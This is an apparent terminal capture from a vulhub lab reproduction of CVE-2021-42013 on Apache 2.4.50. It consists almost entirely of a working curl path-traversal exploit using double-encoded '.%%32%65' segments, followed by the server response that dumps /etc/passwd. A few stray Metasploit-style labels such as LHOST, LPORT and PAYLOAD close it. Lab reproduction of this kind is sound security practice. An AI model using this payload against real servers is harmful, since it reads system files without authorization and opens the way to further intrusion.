 (root㉿kali)-[/home/…/桌面/vulhub-master/httpd/CVE-2021-42013]
# curl -v --path-as-is http://192.168.10.129:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
* Trying 192.168.10.129:8080...
* Connected to 192.168.10.129 (192.168.10.129) port 8080 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 192.168.10.129:8080
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Tue, 15 Aug 2023 02:07:50 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.10.129 left intact
RECON
EXPLOIT
[msf >]
Name
LHOST
LPORT
PAYLOAD